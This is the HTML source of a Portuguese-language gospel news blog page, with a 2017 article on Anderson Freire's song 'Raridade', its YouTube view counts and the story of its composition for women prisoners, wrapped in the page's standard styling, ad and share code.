!important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/anderson%20freire' property='v:title' rel='v:url'>anderson freire</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/cantores%20evang%C3%A9licos' property='v:title' rel='v:url'>cantores evangélicos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' property='v:title' rel='v:url'>Mk Music</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/raridade' property='v:title' rel='v:url'>raridade</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/sucesso' property='v:title' rel='v:url'>sucesso</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/youtube' property='v:title' rel='v:url'>youtube</a></span>
<brc>/</brc>
<span>Raridade de Anderson Freire é a música mais visualizada no YouTube</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Raridade de Anderson Freire é a música mais visualizada no YouTube
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03495180784147337960' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03495180784147337960' rel='author' title='Herick Diener'>
<span itemprop='name'>Herick Diener</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2017-08-23T12:13:00-03:00'>quarta-feira, agosto 23, 2017</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/anderson%20freire' rel='tag'>anderson freire</a>,
<a href='https://www.newsgospel.com.br/search/label/cantores%20evang%C3%A9licos' rel='tag'>cantores evangélicos</a>,
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' rel='tag'>Mk Music</a>,
<a href='https://www.newsgospel.com.br/search/label/raridade' rel='tag'>raridade</a>,
<a href='https://www.newsgospel.com.br/search/label/sucesso' rel='tag'>sucesso</a>,
<a href='https://www.newsgospel.com.br/search/label/youtube' rel='tag'>youtube</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4568575446298506526' itemprop='articleBody'>
<meta content='  A música Raridade, escrita e interpretada pelo cantor gospel Anderson Freire, possui mais de 26 milhões de visualizações no YouTube, apena...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s1600/agenda-2015-anderson-freire.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="354" data-original-width="566" height="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png" width="400" /></a></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br />A música Raridade, escrita e interpretada pelo cantor gospel Anderson Freire, possui mais de 26 milhões de visualizações no YouTube, apenas no vídeo oficial. Segundo dados do canal, somente no Brasil, Raridade foi ouvida mais de 708 milhões de vezes passando à frente de outros hits famosos. No ranking geral, Anderson Freire está entre os seis artistas mais acessados na história do YouTube no Brasil, com mais de 3 bilhões de acessos. Com uma audiência plausível de 2014 até hoje no canal, o cantor se destaca não só entre os brasileiros, mas também em outros países, como Estados Unidos, Portugal e Angola.<br /><br />&#8211; Crianças, senhores de idade, doentes numa cama de hospital&#8230; todos se identificam e se emocionam com essa letra. Para falar de Raridade, é preciso conhecer a essência de Raridade. É forte demais. Eu posso falar isso com propriedade. A essência dessa canção chama-se alma, esse &#8216;bem&#8217; vale mais do que o mundo inteiro &#8211; declara Anderson Freire.<br /><br />Não existe uma fórmula para o sucesso de uma música. Para o cantor, ser bem-sucedido não significa ter fama:<br /><br />&#8211; Ser marcado por uma canção, fazer com ela tenha um verdadeiro sentido para a alma de uma pessoa, é o que garante o seu sucesso entre todas as gerações &#8211; explica.<br /><br />Várias celebridades pelo Brasil já cantaram Raridade em diversas ocasiões. O jogador da Chapecoense, Jackson Follmann, foi um deles. Após ter sobrevivido a acidente de avião, ele cantou a canção no intervalo do jogo da amizade (25/01), em rede nacional, e emocionou Galvão Bueno.</span><br />
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<div style="backface-visibility: hidden; background-color: white; box-sizing: border-box; color: #1d1d1d; font-family: &quot;Merriweather Sans&quot;, sans-serif; font-size: 20px; margin-bottom: 28px;">
<iframe allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/wAe5Q0ow5qQ?feature=oembed" style="backface-visibility: hidden; box-sizing: border-box;" width="500"></iframe></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Bruno, da dupla sertaneja Bruno &amp; Marrone, também já deu uma palhinha da música, em um vídeo na internet.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<div style="backface-visibility: hidden; background-color: white; box-sizing: border-box; color: #1d1d1d; font-family: &quot;Merriweather Sans&quot;, sans-serif; font-size: 20px; margin-bottom: 28px;">
<iframe allowfullscreen="" frameborder="0" height="375" src="https://www.youtube.com/embed/p6yo1DRhnqs?feature=oembed" style="backface-visibility: hidden; box-sizing: border-box;" width="500"></iframe></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Até Neymar pediu Raridade no quadro do Fantástico, ao fazer quatro gols pela seleção brasileira, contra o Japão, em 2014.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<div style="backface-visibility: hidden; background-color: white; box-sizing: border-box; color: #1d1d1d; font-family: &quot;Merriweather Sans&quot;, sans-serif; font-size: 20px; margin-bottom: 28px;">
<iframe allowfullscreen="" frameborder="0" height="281" src="https://www.youtube.com/embed/FDLT7d5UOXU?feature=oembed" style="backface-visibility: hidden; box-sizing: border-box;" width="500"></iframe></div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Raridade tem história: A música foi composta, especialmente, para um grupo de presidiárias em Cachoeiro de Itapemirim (ES), onde o cantor exerce trabalho social e evangelístico.<br /><br />&#8211; Eu fiz essa canção para cantar para 80 mulheres. E dentre elas, uma se destaca. Ela desiste de cometer suicídio. Eu cantei a música para a alma daquela mulher. Foi exatamente isso que eu vi, algo mais precioso do que tudo que eu já tinha visto na vida&#8230; a alma daquela mulher &#8211; conta Anderson, sobre sua composição.<br /><br />Sobre a repercussão de Raridade, o cantor é enfático:<br /><br />&#8211; Tudo o que aconteceu a partir daquele dia foi emocionante. Isso é o que chamo de sucesso de uma canção: Ter uma essência que nem todo mundo conhece. Porque a fama passa. Mas, o que aconteceu com a história daquela mulher no presídio nunca vai passar. Ela desistiu de um suicídio &#8211; continua &#8211; Para mim, o sucesso de uma música é fazer com que as pessoas se rendam a Jesus e através dele, não desistam de viver &#8211; finaliza o cantor.</span></div>
<div>
<span style="font-family: &quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<div style="backface-visibility: hidden; background-color: white; box-sizing: border-box; font-family: &quot;Merriweather Sans&quot;, sans-serif; margin-bottom: 28px;">
<i><span style="color: #999999; font-size: x-small;">FONTE: Pleno News</span></i></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html&title=Raridade de Anderson Freire é a música mais visualizada no YouTube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html&title=Raridade de Anderson Freire é a música mais visualizada no YouTube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html&title=Raridade de Anderson Freire é a música mais visualizada no YouTube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png&description=  A música Raridade, escrita e interpretada pelo cantor gospel Anderson Freire, possui mais de 26 milhões de visualizações no YouTube, apena...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html&title=Raridade de Anderson Freire é a música mais visualizada no YouTube' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
youtube
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGh9qR52Xk8O6nGqLIxi9EZRYX-AtduMiPvMiw1cJ6et3D_aky-fJfVmJ9SipGQlisGS4gEQiMFgFsdxVmcrkN0vUyews0ctOQKbP5_wACDbsVeiEybHInjVdgDJBWfWroZ8K5hWnWYEAk/s400/agenda-2015-anderson-freire.png' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
